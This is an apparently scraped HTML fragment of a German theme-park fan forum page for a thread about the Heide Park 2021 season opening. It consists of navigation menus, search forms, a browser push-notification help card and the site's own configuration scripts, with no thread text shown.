						<span class="ipsMobileFooter__text">Suchen</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://www.phantafriends.de/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Dein Warenkorb</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					
					<span class="ipsMobileFooter__text">Menü</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Fenster schließen</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Konto</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Fenster schließen</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://www.phantafriends.de/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Bereits registriert? Anmelden</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://www.phantafriends.de/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Registrieren</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Fenster schließen</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Fenster schließen</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation" data-ips-hook="mobileFooterMenu">
				    

					
					
					
					
						
							

							
							

							
								<li data-id="1">
									<button aria-expanded="false" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Browse</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="3">
				
				<a href='https://www.phantafriends.de/discover/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Alle Aktivitäten</span>
				</a>
			</li>
		
	

	
		
			<li data-id="5">
				
				<a href='https://www.phantafriends.de/discover/unread/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1ea'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Ungelesene Inhalte</span>
				</a>
			</li>
		
	

	
		
			<li data-id="6">
				
				<a href='https://www.phantafriends.de/discover/content-started/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bd'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Inhalte die ich begonnen habe</span>
				</a>
			</li>
		
	

	

	
		
			<li data-id="7">
				
				<a href='https://www.phantafriends.de/search/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Suchen</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="77">
									<button aria-expanded="false" aria-controls="mobile-nav__77" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Community</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__77" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="15">
				
				<a href='https://www.phantafriends.de/online/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online-Benutzer</span>
				</a>
			</li>
		
	

	
		
			<li data-id="64">
				
				<a href='https://www.phantafriends.de/leaderboard/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Rangliste</span>
				</a>
			</li>
		
	

	
		
			<li data-id="14">
				
				<a href='https://www.phantafriends.de/staff/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Mitarbeiter</span>
				</a>
			</li>
		
	

	
		
			<li data-id="11">
				
				<a href='https://www.phantafriends.de/events/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f133'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Ereignisse</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
					
						
							

							
							

							
								<li data-id="75">
									<button aria-expanded="false" aria-controls="mobile-nav__75" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Hilfebereich</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__75" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="13">
				
				<a href='https://www.phantafriends.de/forenregeln/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forenregeln</span>
				</a>
			</li>
		
	

	
		
			<li data-id="76">
				
				<a href='https://www.phantafriends.de/faq/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">FAQ</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
					
						
							

							
							

							
								<li data-id="114"><a href="https://www.phantafriends.de/gallery/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f87c'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Galerie</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="115"><a href="https://www.phantafriends.de/blogs/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f044'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Blog</span>
								</a></li>
							
						
					
						
					
				</ul>
			</nav>
		</div>
		
            
<nav class='ipsOffCanvas__breadcrumb' aria-label="Breadcrumbs">
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a title='Startseite' href='https://www.phantafriends.de/' itemprop="item">
			<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Startseite</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>
	
	
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://www.phantafriends.de/forum/21-media/' itemprop="item">
					<span itemprop="name">Media </span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://www.phantafriends.de/forum/106-vlogs-social-media/' itemprop="item">
					<span itemprop="name">Vlogs &amp; Social Media </span>
				</a>
				<meta itemprop="position" content="3" />
			</li>
		
		
	
		
			<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">Heide Park Saisonstart 2021 - Glücklich &amp; Pech dabei. | Endlich wieder im Freizeitpark!</span>
				<meta itemprop="position" content="4" />
			</li>
		
		
	
</ol>
</nav>
		
	</div>
</section>


<!-- Messenger -->





	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Fenster schließen</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Suchen</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Fenster schließen</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//www.phantafriends.de/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-flex i-gap_1">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Suchbegriffe eingeben" name="q" autocomplete="off" aria-label="Suchen" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Suchen</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Wo:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Überall</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:106}" >Dieses Forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:4730}" selected>Dieses Thema</option>
											
										
									
									
										<option value="forums_topic" >Themen</option>
									
										<option value="cms_pages_pageitem" >Seiten</option>
									
										<option value="cms_records4" >Eintrag</option>
									
										<option value="cms_records5" >Einträge</option>
									
										<option value="cms_records6" >Tickets</option>
									
										<option value="calendar_event" >Ereignisse</option>
									
										<option value="nexus_package_item" >Produkte</option>
									
										<option value="gallery_album_item" >Alben</option>
									
										<option value="gallery_image" >Bilder</option>
									
										<option value="blog_entry" >Blog-Einträge</option>
									
										<option value="downloads_file" >Dateien</option>
									
										<option value="core_members" >Mitglieder</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Suchen:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Inhaltstiteln und Text</option>
									<option value="titles">Nur Inhaltstiteln</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-pen-to-square i-basis_30"></i> Erstellt:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Beliebiges Datum</option>
									<option value="day">Letzte 24 Stunden</option>
									<option value="week">Letzte Woche</option>
									<option value="month">Letzter Monat</option>
									<option value="six_months">Letzte sechs Monate</option>
									<option value="year">Letztes Jahr</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Verwenden:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>Alle dieser Begriffe</option>
									<option value="or">Einer dieser Begriffe</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Zuletzt aktualisiert:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Beliebiges Datum</option>
									<option value="day">Letzte 24 Stunden</option>
									<option value="week">Letzte Woche</option>
									<option value="month">Letzter Monat</option>
									<option value="six_months">Letzte sechs Monate</option>
									<option value="year">Letztes Jahr</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

		
		
		

<div popover class="ipsSearchDialog" id="ipsSearchDialog">
	<button class="ipsSearchDialog__dismiss" popovertarget="ipsSearchDialog" type="button">
		<span>Suchen</span>
	</button>
	<search role="search">
		<form class="ipsSearchDialog__modal" accept-charset="utf-8" action="//www.phantafriends.de/search/?do=quicksearch" method="post">
			<div class="ipsSearchDialog__input" data-ips-hook="searchInput">
				<input type="text" id="ipsSearchDialog__input" placeholder="Suchbegriffe eingeben" name="q" autocomplete="off" aria-label="Suchen" autofocus>
				<button type="submit" class="ipsButton ipsButton--primary"><span>Suchen</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class="ipsSearchDialog__filters ipsFluid i-gap_lines" data-ips-hook="searchFilters">
				<div>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Überall</option>
							
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:106}" selected>Dieses Forum</option>
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:4730}" selected>Dieses Thema</option>
								
							
							
								<option value="forums_topic" >Themen</option>
							
								<option value="cms_pages_pageitem" >Seiten</option>
							
								<option value="cms_records4" >Eintrag</option>
							
								<option value="cms_records5" >Einträge</option>
							
								<option value="cms_records6" >Tickets</option>
							
								<option value="calendar_event" >Ereignisse</option>
							
								<option value="nexus_package_item" >Produkte</option>
							
								<option value="gallery_album_item" >Alben</option>
							
								<option value="gallery_image" >Bilder</option>
							
								<option value="blog_entry" >Blog-Einträge</option>
							
								<option value="downloads_file" >Dateien</option>
							
								<option value="core_members" >Mitglieder</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__find-results-in" class="ipsInvisible">Ergebnisse finden in</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Titel und Text durchsuchen</option>
							<option value="titles">Nur Titel durchsuchen</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__date-created" class="ipsInvisible">Erstellt</label>
					<div class="ipsSimpleSelect">
						<i class="fa-solid fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Erstellt zu einem beliebigen Zeitpunkt</option>
							<option value="day">Erstellt in den letzten 24 Stunden</option>
							<option value="week">Erstellt in der letzten Woche</option>
							<option value="month">Erstellt im letzten Monat</option>
							<option value="six_months">Erstellt in den letzten 6 Monaten</option>
							<option value="year">Erstellt im letzten Jahr</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__last-updated" class="ipsInvisible">Zuletzt aktualisiert</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Zu einem beliebigen Zeitpunkt aktualisiert</option>
							<option value="day">In den letzten 24 Stunden aktualisiert</option>
							<option value="week">In der letzten Woche aktualisiert</option>
							<option value="month">Im letzten Monat aktualisiert</option>
							<option value="six_months">In den letzten 6 Monaten aktualisiert</option>
							<option value="year">Im letzten Jahr aktualisiert</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</div>

		
<i-card popover id="iPushNotificationsPromptPopover">
	<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPushNotificationsPromptPopover" popovertargetaction="hide">Close</button>
	<div class="iCard">
		<div class="iCard__header">
			<h4>Configure browser push notifications</h4>
			<button class="iCard__close" type="button" popovertarget="iPushNotificationsPromptPopover"><span class="ipsInvisible">close</span></button>
		</div>
		<div class="iCard__content">
			<i-tabs class='ipsTabs ipsTabs--stretch ipsTabs--sticky' id='ipsTabs_pushNotifications' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_pushNotifications_content'>
				<div role='tablist'>
					<button type="button" id='ipsTabs_pushNotifications_chrome' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_chrome_panel' aria-selected="true"><i class="fa-brands fa-chrome i-margin-end_icon"></i> Chrome</button>
					<button type="button" id='ipsTabs_pushNotifications_safari' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_safari_panel' aria-selected="false"><i class="fa-brands fa-safari i-margin-end_icon"></i> Safari</button>
					<button type="button" id='ipsTabs_pushNotifications_edge' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_edge_panel' aria-selected="false"><i class="fa-brands fa-edge i-margin-end_icon"></i> Edge</button>
					<button type="button" id='ipsTabs_pushNotifications_firefox' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_firefox_panel' aria-selected="false"><i class="fa-brands fa-firefox-browser i-margin-end_icon"></i> Firefox</button>
				</div>
				
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
			</i-tabs>
			<div id='ipsTabs_pushNotifications_content' class='ipsTabs__panels'>
				<div id='ipsTabs_pushNotifications_chrome_panel' class="ipsTabs__panel ipsTabs__panel--chrome" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_chrome">
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions → Notifications</strong>.</li><li>Adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Select <strong>Site settings</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_safari_panel' class="ipsTabs__panel ipsTabs__panel--safari" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_safari" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (iOS 16.4+)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Ensure the site is installed via <strong>Add to Home Screen</strong>.</li><li>Open <strong>Settings App → Notifications</strong>.</li><li>Find your app name and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (macOS)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Safari → Preferences</strong>.</li><li>Click the <strong>Websites</strong> tab.</li><li>Select <strong>Notifications</strong> in the sidebar.</li><li>Find this website and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_edge_panel' class="ipsTabs__panel ipsTabs__panel--edge" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_edge" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions</strong>.</li>
	<li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Click <strong>Permissions for this site</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_firefox_panel' class="ipsTabs__panel ipsTabs__panel--firefox" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_firefox" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Settings → Site permissions</strong>.</li><li>Tap <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Open Firefox Settings.</li><li>Search for <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</i-card>
		<i-pwa-loading hidden></i-pwa-loading>
		

    
    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","language","referred_by","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://www.phantafriends.de/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://www.phantafriends.de/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://www.phantafriends.de/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//www.phantafriends.de/",
			jsURL: "//www.phantafriends.de/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/www.phantafriends.de\/uploads"],
			csrfKey: "ff836dae940be7ea339884869b25d538",
			antiCache: "b5f379c14c1767446783",
			jsAntiCache: "b5f379c14c1767479022",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//www.phantafriends.de/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: false,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'google',
			mapApiKey: "AIzaSyCGUnrW3hVfHdmCk6TsmObDJmZ9cxVQJ7c",
			pushPublicKey: "BIofwdJUVrUZU-WGhmPSAzryHK8nv97SrCFFn6iOW7s7J8JJCMVksRivUz-P0Qxm1CwyGFqmvroOpZ3R19bbtpQ",
			relativeDates: true,
            pagebuilderKey: "1744217344745",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 800,
				height: 600
			};
		
		const ipsJsFileMap = {"itzverified":{"front_itzverified":"https:\/\/www.phantafriends.de\/uploads\/javascript_itzverified\/front_front_itzverified.js"},"bimchatbox":{"front_chatbox":"https:\/\/www.phantafriends.de\/uploads\/javascript_bimchatbox\/front_front_chatbox.js"},"linkedaccounts":{"front_linkedaccounts":"https:\/\/www.phantafriends.de\/uploads\/javascript_linkedaccounts\/front_front_linkedaccounts.js"},"bimgiphy":{"front_bimgiphy":"https:\/\/www.phantafriends.de\/uploads\/javascript_bimgiphy\/front_front_bimgiphy.js"}};
		
	</script>





    <script
        src='https://www.phantafriends.de/static/js/global/root_library.js?v=b5f379c14c1767479022'
        data-ips
        
        
></script>


    <script
        src='https://www.phantafriends.de/uploads/javascript_global/root_js_lang_7.js?v=b5f379c14c1767479022'
        data-ips
        
        
></script>


    <script
        src='https://www.phantafriends.de/static/js/global/root_framework.js?v=b5f379c14c1767479022'
        data-ips
        
        
></script>


    <script
        src='https://www.phantafriends.de/static/js/core/global_global_core.js?v=b5f379c14c1767479022'
        data-ips
        
        
></script>


    <script
        src='https://www.phantafriends.de/static/js/global/root_front.js?v=b5f379c14c1767479022'
        data-ips
        
        
></script>


    <script
        src='https://www.phantafriends.de/static/js/core/front_front_core.js?v=b5f379c14c1767479022'
        data-ips
        
        
></script>


    <script
        src='//www.phantafriends.de/applications/core/interface/static/ui/navigationMoreMenu.js?v=b5f379c14c1767479022'
        data-ips
        
        
></script>


    <script
        src='https://www.phantafriends.de/uploads/javascript_itzverified/front_front_itzverified.js?v=b5f379c14c1767479022'
        data-ips
        
        
></script>


    <script
        src='https://www.phantafriends.de/uploads/javascript_bimchatbox/front_front_chatbox.js?v=b5f379c14c1767479022'
        data-ips
        
        
></script>


    <script
        src='https://www.phantafriends.de/uploads/javascript_linkedaccounts/front_front_linkedaccounts.js?v=b5f379c14c1767479022'
        data-ips
        
        
></script>


    <script
        src='https://www.phantafriends.de/uploads/javascript_bimgiphy/front_front_bimgiphy.js?v=b5f379c14c1767479022'
        data-ips
        
        
></script>


    <script
        src='https://www.phantafriends.de/static/js/forums/front_front_topic.js?v=b5f379c14c1767479022'
        data-ips
        
        
></script>


    <script
        src='https://www.phantafriends.de/static/js/core/front_front_helpful.js?v=b5f379c14c1767479022'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"dd.mm.yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"black"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1717491291') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('92') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'bimgiphy_ipseditor', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'bimgiphy_chatbox_cmd', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'bimgiphy_chatboxfree_cmd', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
		ips.setSetting('maxEmbedWidth', "500");
		ips.setSetting('maxEmbeddedMediaWidth', null);
        ips.setSetting('allowedIframeDomains', []);
		
    </script>



<script type='application/ld+json'>
{
    "name": "Heide Park Saisonstart 2021 - Gl\u00fccklich \u0026 Pech dabei. | Endlich wieder im Freizeitpark!",
